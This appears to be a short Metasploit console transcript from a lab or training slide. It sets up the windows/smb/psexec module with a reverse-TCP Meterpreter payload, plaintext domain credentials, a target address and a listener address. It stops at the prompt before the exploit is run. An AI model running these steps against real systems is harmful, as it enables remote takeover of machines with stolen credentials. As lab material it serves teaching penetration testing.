 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set smbuser bgreen
smbuser => bgreen
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > set smbdomain hiboxy
smbdomain => hiboxy
msf6 exploit(windows/smb/psexec) > set rhosts 10.130.10.25
rhosts => 10.130.10.25
msf6 exploit(windows/smb/psexec) > set lhost 10.130.10.3
lhost => 10.130.10.3
msf6 exploit(windows/smb/psexec) >